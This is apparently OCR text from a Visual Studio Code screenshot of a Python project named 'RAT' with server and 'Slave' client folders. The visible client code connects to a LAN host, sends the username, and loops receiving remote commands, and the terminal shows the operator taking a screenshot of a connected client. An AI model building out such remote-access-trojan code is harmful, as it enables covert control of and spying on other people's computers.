 File Edit Selection View Go Run Terminal Help
client.py - rat - Visual Studio Code
EXPLORER
server.py
client.py
OPEN EDITORS
Slave > client.py
RAT
Server
__pycache__
functions.cpy... M
functions.py
Screenshot20-12-15...
Screenshot20-... U
Screenshot20-12-20...
Screenshot20-12-21...
Screenshot20-12-22...
server.py
Slave
__pycache__
client.py M
current_screen... M
functions.py
.gitattributes
README.md
requirements.txt
Screenshot20-12-15-...
OUTLINE
TIMELINE
4
22
23 port = 8080
24 host = "192.168.0.14"
25
26 print("[+] Server: ", host, " Port: ", port)
27
28 s = socket.socket()
29
30 def connect():
31 while True:
32 try:
33 s.connect((host, port))
34 print("Connected to the server successfully")
35 execute_commands()
36 except ConnectionRefusedError:
37 print("[-] The server refused to conect. A firewall may be blocking the port")
38 except TimeoutError:
39 print("[-] No response from the server")
40 except Exception as e:
41 print("[-] Error while connecting to the server: ", e)
42
43 def execute_commands():
44 s.send(getpass.getuser().encode())
45 while True:
46 try:
47 command = s.recv(1024)
48 command = command.decode()
49 check_command(s,command)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
Command: Connected with 192.168.0.14
list
---Clients----
0 192.168.0.14
---Clients----
Command: connect
Client ID: 0
Lukas@192.168.0.14 :~# screenshot
main* 0 0 tabnine
Ln 34, Col 58 Spaces: 4 UTF-8 LF Python
Søg
19:25
08-12-2020
8